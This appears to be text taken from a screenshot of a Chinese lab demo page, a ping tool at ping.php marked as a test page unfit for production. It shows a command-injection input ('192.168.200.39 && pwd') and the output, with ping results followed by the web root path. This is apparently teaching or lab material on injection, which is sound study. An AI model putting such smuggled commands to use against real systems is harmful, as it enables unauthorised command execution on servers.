 不安全 192.168.33.164/ping.php?#
网络探测demo
测试页面，不适用于生产环境
192.168.200.39 && pwd 提交
PING 192.168.200.39 (192.168.200.39) 56(84) bytes of data. 64 bytes from 192.168.200.39: icmp_seq=1 ttl=127 time=0.755 ms -
-- 192.168.200.39 ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 0.755/0.755/0.755/0.000 ms
/var/www/html